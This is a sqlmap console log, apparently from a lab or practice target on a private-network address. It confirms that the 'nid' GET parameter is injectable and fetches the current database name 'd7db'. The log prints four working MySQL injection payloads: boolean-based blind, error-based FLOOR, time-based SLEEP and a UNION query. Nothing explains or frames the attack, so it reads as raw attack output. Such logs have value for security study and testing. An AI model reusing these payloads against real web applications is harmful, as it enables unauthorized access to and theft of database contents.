 GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 6534=6534

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 8328 FROM(SELECT COUNT(*),CONCAT(0x71767a7071,(SELECT (ELT(8328=8328,1))),0x71626b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 3581 FROM (SELECT(SLEEP(5)))uyYS)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-7362 UNION ALL SELECT CONCAT(0x71767a7071,0x4a697672534c674c4d435169694b78726468647a754c4a554d7863445379746c77526f7343597867,0x71626b6b71)-- -
---
[15:29:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:29:43] [INFO] fetching current database
current database: 'd7db'
[15:29:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[15:29:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.14'

[*] ending @ 15:29:43 /2023-06-13/